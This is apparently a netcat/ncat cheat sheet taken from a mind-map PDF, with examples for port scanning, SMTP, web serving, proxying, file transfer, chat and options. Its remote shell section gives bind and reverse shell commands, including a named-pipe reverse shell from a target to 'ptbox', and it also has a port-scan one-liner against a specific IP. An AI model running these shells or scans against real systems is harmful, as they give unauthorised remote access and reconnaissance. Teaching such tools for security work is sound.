 port scanning
example
$ nc -v -w 1 137.30.126.111 20-800 2> result
$ grep succeeded result | awk '{print $3,$4,$6}'
// Scan ports 20-800 on 137.30.126.111, send
// output to "result" and grep for columns 3, 4,
// and 6 from successful scans
remote shell/backdoor
examples
ncat target 1234
// Connect to shell
// listener
nc -nvlp 1234
// Set up shell listener
ncat -v -e '/bin/bash' -l 1234 -t
// Set up shell listener
ptbox$ nc -nvlp 1234
target$ mkfifo /tmp/backpipe
target$ /bin/sh 0</tmp/backpipe | nc ptbox 1234 1>/tmp/backpipe
// Using named pipe on target using nc, reverse shell to ptbox
smtp
client
example
$ ncat -C mail.example.com 25
220 mail.example.com ESMTP
HELO client.example.com
250 mail.example.com Hello client.example.com
MAIL FROM:a@example.com
250 OK
RCPT TO:b@example.com
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
From: a@example.com
To: b@example.com
Subject: Greetings from Ncat
Hello. This short message is being sent by Ncat.
.
250 OK
QUIT
221 mail.example.com closing connection
// Sends email from a@example.com to b@example.com
web
server
simple
proxy
Netcat
ability to
utilize
file transfer
chat
provides shell
access for
TCP and UDP
examples
ncat -lkp 1234 --sh-exec "echo -e 'HTTP/1.1 200 OK\r\n'; cat index.html"
// serves index.html to inbound connections
$ wget https://raw.githubusercontent.com/nmap/nmap/master/ncat/scripts/httpd.lua
$ ncat --lua-exec httpd.lua --listen 1234 --keep-open
// Serves lua web content to inbound connections
example
$ mkfifo backpipe
$ nc -l 1234 0<backpipe | nc www.uno.edu 80 1>backpipe
// Use localhost port 1234 as connection proxied to
// www.uno.edu
examples
nc -l 1234 > output
// Accept a file from
// a remote connection
// and save as output
nc 192.168.3.4 1234 < infile
// Sends a file to 192.168.3.4
// port 1234
examples
nc -l 1234
// Set up chat
// listener on
// one end
nc 192.168.3.4 1234
// Connect to chat
// listener
usage
case
Keyboard input from
both ends appears
on other side
command
options
include
-p port
// specify local
// port for remote
// connections
-i secs
// delay interval for
// lines sent/ports
// scanned
-n
// suppress
// name/port
// resolutions
-k
// keep inbound sockets
// open for subsequent
// connections
-l
// Listen for inbound
// connections
-P proxyuser
// username for
// proxy authentication
-d
// detach from
// stdin
-4
// use IPv4
-D
// enable debug
//socket
-6
// use IPv6